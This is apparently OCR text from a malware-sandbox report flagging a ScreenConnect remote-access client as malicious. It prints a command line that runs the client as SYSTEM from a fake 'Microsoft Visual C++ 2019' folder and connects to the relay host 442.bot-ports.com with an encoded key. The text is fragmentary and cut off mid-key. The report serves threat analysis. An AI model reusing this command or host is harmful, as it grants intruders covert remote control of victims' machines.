 9044 SER ScreenConnect.ClientSe... DMP "?e=Access&y=Guest&h=442.bot-ports.com&p=8041&s=77de0e5b-80c3...
screenconnect 1k 1k 98
9116 ScreenConnect.WindowsC... DMP "RunRole" "7d24235d-5095-4e10-aca6-458e3f10998e" "User"
screenconnect 1k 546 69
912 ScreenConnect.WindowsC... "RunRole" "6d6137a2-ca59-4d36-b98f-b6e2ad2f83ea" "System"
1k 663 80
5856 conhost.exe 0xffffffff -ForceV1
176 113 34
Process details ID 9044 Malicious
ScreenConnect.ClientService.exe AI
24.1.6.8875
100
OUT OF 100
Username: SYSTEM
Start: +21193ms Indicators:
Command line AI
"C:\Program Files (x86)\Microsoft Visual C++ 2019\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=442.bot-
ports.com&p=8041&s=77de0e5b-80c3-46e0-ae9a-
9bb3ae719679&k=BgIAAACkAABSU0ExAAgAAAEAAQBRCK%2bdw7gu%2fTA5w%2bHNn63XYY74swBxXGl%2bw5x2LzdLRJFb4
9OBuYTpci0EsaMJl2WYiD8bw5kbPybH18mtLpaXfAyP0o1mnHBcwQGHu1VAIUDdPyLisHSRuxy7D14HrNGH5KGB7lyIYiGxVEqO
zmXUOixTC%2fGYJF%2f63z25NrssBj%2b9KK6YZNHeqvzb%2fQUCtofnH8tn%2f1%2bG%2fdLOJ3WoWVhXElkFdX8jCN95DRUb2